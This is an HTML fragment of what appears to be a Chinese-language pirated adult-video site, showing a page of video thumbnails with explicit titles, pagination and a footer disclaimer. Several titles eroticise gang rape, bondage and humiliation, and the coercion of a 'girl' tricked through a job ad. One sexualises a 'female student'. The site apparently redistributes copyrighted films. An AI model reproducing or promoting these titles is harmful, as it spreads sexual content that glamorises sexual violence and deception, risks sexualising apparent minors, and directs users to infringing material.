target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/32f11505815e933cfd93fc57f650b766.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">JVID雅捷紧缚凌辱首次体验G点插入棒棒</p></div></a></div><div class="vod-list"><a href="/play/259573.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/d47a9e399c91b289f0ab31e9d6fc9416.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">肉感女学生是本周的超好色性处理值班者 未知演员 FLAV-402</p></div></a></div><div class="vod-list"><a href="/play/259572.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/6868f3dfe9de3b851478dbb0b5f1a2b7.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">让肌肉超有力的女教师沦为我独有的中出肉便器… 竹内有纪 HMN-737</p></div></a></div><div class="vod-list"><a href="/play/259571.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/9bbb69b6e9c071dc8f6dd5bba96aeace.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">日野酱，日野美纪，大阪地下偶像，有一份秘密兼职工作 美木ひなの JUKF-127</p></div></a></div><div class="vod-list"><a href="/play/259570.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/73aadfd63d1bd14cc7ae33c176043848.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">寝取串刺轮奸 请侵犯深爱妻子的深处。 三浦歩美 JUR-452</p></div></a></div><div class="vod-list"><a href="/play/259569.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/b58323e25e74cf6c2b2c8310ff131409.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">让沉迷于服务的舔狗喝自己口水的淫荡俗妇！水树弥生 弥生美月 GVH-767</p></div></a></div><div class="vod-list"><a href="/play/259568.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/228fc9208c2b54406f2177f3774e82df.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">妻子怀孕期间，连自慰都被禁止的我，对上京来的岳母·一花桑做了多次播种SEX…。 星宫一花 JUR-437</p></div></a></div><div class="vod-list"><a href="/play/259567.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/4e6ef8fa453b22ea7632592f10f51713.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">朴素又安静的OL的另一面 退勤后变成让所有人回头的夜之蝶，随意吞噬男人的事情同事们还 五日市芽依 HMN-735</p></div></a></div><div class="vod-list"><a href="/play/259566.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/ffc9da3fb9fe1f9f2078bb2eae0361a2.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">全身性感带丰富的尼特族 Soyo（23 岁）正在社交媒体上寻找一名勇敢的战士与她发生性关系。 雨夏そよ KNMB-105</p></div></a></div><div class="vod-list"><a href="/play/259565.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/689f7ab6b303c5569343ca2614a097eb.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">少女被骗到留言板上秘密兼职，时薪高昂，后被束缚挂壁，成为可多次射精的性玩具——Sa 雨宮あや花 HAME-044</p></div></a></div><div class="vod-list"><a href="/play/259564.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/e317f5e78316330ca3b13ae0fff2f705.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">青春背叛和NTR！多年的纯情被一时的性欲抹去…与不可能的伴侣拼命扭动臀部的记录（青梅 未知演员 GENT-167</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>